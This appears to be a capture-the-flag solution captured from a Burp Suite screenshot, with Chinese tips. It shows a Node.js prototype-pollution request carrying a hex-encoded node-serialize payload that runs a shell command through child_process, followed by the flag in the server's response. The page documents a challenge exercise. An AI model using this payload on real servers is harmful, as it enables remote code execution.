 Go
Cancel
<
>
Target: http://218.197.154.9:10001
?
用burpsuite，go需点两次，第二次回显flag
Request
Raw Params Headers Hex
POST /record HTTP/1.1
Host: 218.197.154.9:10001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: sessionId=s%3AIwyDvaxIpTxZMVfFfVtMDEc6ozj1Mk7Y.Ha5NKHm1Fw8XayLYOVef2E3%2F75nQNBmK8PuheBH8me8;
X-Forwarded-For: 8.8.8.8
分号不能丢，但postman里就不用加分号
Connection: keep-alive
Content-Type: application/json
Content-Length: 374
长度要对应
{"score": {"__proto__": {"__proto__": {"banner1":
"_$$ND_FUNC$$_logs.f7b3eaa63233f5abeed386ab57a38523.lastTime=Buffer.constructor(Buffer.from(`72657475726e2070726f636573732e6d61696
e4d6f64756c652e636f6e7374727563746f722e5f6c6f616428276368696c645f70726f6365737327292e6578656353796e632827636174202f666c616727292e7
46f537472696e672829`, `he\\x78`).toString())()"}}, "length": 1}}
sessionId和token是有时间有效期的。
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.17.10
Date: Fri, 29 May 2020 03:37:33 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 148
Connection: keep-alive
X-Powered-By: Express
ETag: W/"94-3AvzRSWbZPqJLvNzCmBXBBevIMk"
{"banner":"Congratulations!
你是目前最高分！","record":{"lastScore":0,"maxScore":0,"lastTime":"WHUCTF{Y0u_RE@iiy_Kn0w_ab0ut_J@vaScR1pt}\n"}}